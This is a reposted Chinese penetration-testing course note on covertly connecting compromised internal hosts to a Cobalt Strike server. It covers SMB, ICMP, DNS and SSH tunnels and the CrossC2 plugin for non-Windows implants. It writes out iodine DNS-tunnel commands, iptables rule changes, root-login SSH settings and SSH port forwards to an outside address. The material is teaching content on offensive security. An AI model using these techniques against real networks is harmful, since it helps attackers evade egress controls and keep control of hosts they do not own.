文章来源:https://www.toymoban.com/news/detail-629372.html

文章来源:https://www.toymoban.com/news/detail-629372.html

知识点

#知识点:

1、入站规则不出网上线方案

2、出站规则不出网上线方案

3、隧道技术-SMB&ICMP&DNS&SSH

4、控制上线-Linux&Mac&IOS&Android

-连接方向:正向&反向(基础课程有讲过)

-内网穿透:解决网络控制上线&网络通讯问题

-隧道技术:解决不出网协议上线的问题(利用出网协议进行封装出网)

-代理技术:解决网络通讯不通的问题(利用跳板机建立节点后续操作)

#系列点:

1、判断什么时候用代理

2、判断什么时候用隧道

3、判断出网和不出网协议

4、如何使用代理建立节点并连接

5、如何使用隧道技术封装协议上线

6、判断哪些代理或隧道情况选择放弃

文章来源地址https://www.toymoban.com/news/detail-629372.html

文章来源地址https://www.toymoban.com/news/detail-629372.html

演示案例

1、隧道技术-SMB协议-判断&通讯&上线

2、隧道技术-ICMP协议-判断&通讯&上线

3、隧道技术-DNS协议-判断&通讯&上线

4、隧道技术-SSH协议-判断&通讯&上线

5、控制上线-插件-Linux&Mac&IOS&Android

1、判断出网协议

2、使用出网协议建立隧道

#SMB隧道&通讯&上线

判断:445通讯

上线:借助通讯后绑定上线

通讯:直接SMB协议通讯即可

#ICMP隧道&通讯&上线

判断:ping命令

上线:见前面课程

通讯:其他项目(icmpsh icmptunnel)

https://github.com/esrrhs/spp

https://github.com/bdamele/icmpsh

https://github.com/esrrhs/pingtunnel



#DNS隧道&通讯&上线

判断:nslookup dig

1、上线环境:内网主机只出网DNS协议数据,解决上线

-域名申请及配置

-监听器创建及配置

-后门绑定监听器及生成

2、通讯环境:

内网主机只出网DNS协议数据,解决通讯

https://github.com/yarrick/iodine

判断出网:nslookup www.baidu.com

-服务器:设置密码xiaodi并创建虚拟IP及绑定域名指向

iodined -f -c -P xiaodi 192.168.0.1 ns1.xiaodi8.com -DD

设置密码xiaodi并创建虚拟IP及绑定域名指向

-客户端:连接密码xiaodi并绑定域名指向

iodine -f -M 200 -P xiaodi ns1.xiaodi8.com

-尝试通讯尝试连接:

ssh root@192.168.0.2

#SSH隧道&通讯

判断:ssh连接

1、上线:

由于CS无SSH协议监听器配置,无法上线

2、通讯:

由于SSH协议存在于Linux系统,跳板机必须Linux

iptables -F /* 清除所有规则 */

iptables -A INPUT -p tcp --dport 22 -j ACCEPT /*允许包从22端口进入*/

iptables -A OUTPUT -p tcp --sport 22 -m state --state ESTABLISHED -j ACCEPT /*允许从22端口进入的包返回*/

iptables -A OUTPUT -p udp --dport 53 -j ACCEPT /* 域名解析端口,一般不开 */

iptables -A INPUT -p udp --sport 53 -j ACCEPT /* 域名解析端口,一般不开 */

iptables -A INPUT -s 127.0.0.1 -d 127.0.0.1 -j ACCEPT /*允许本机访问本机*/

iptables -A OUTPUT -s 127.0.0.1 -d 127.0.0.1 -j ACCEPT

iptables -A INPUT -p tcp -s 0/0 --dport 80 -j ACCEPT /*允许所有IP访问80端口*/

iptables -A OUTPUT -p tcp --sport 80 -m state --state ESTABLISHED -j ACCEPT

iptables-save > /etc/sysconfig/iptables /*保存配置*/

iptables -L /* 显示iptables列表 */

开启ssh协议登录:

vi /etc/ssh/sshd_config

PermitRootLogin yes

PasswordAuthentication yes

/etc/init.d/ssh start

/etc/init.d/ssh restart

本地:出站封

ssh -CfNg -L 1122:192.168.1.15:8080 root@192.168.1.166

curl http://127.0.0.1:1122

远程:入站封

ssh -CfNg -R 1234:192.168.1.15:8080 root@47.94.236.117

curl http://127.0.0.1:1234

#控制上线-插件-Linux&Mac&IOS&Android

https://github.com/gloxec/CrossC2

面向Linux Mac IOS Android系统上线支持

1、插件使用

2、命令使用

使用参考:

https://gloxec.github.io/CrossC2/zh_cn/

目前版本只支持反向的https和正向的tcp

1、下载对应版本加载器和CNA插件

2、上传加载器文件和本地加载CNA插件

3、修改CNA插件配置路径及上传Key文件

4、使用命令或插件绑定HTTPS监听器生成

到了这里,关于第126天:内网安全-隧道技术&SSH&DNS&ICMP&SMB&上线通讯Linux&Mac的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!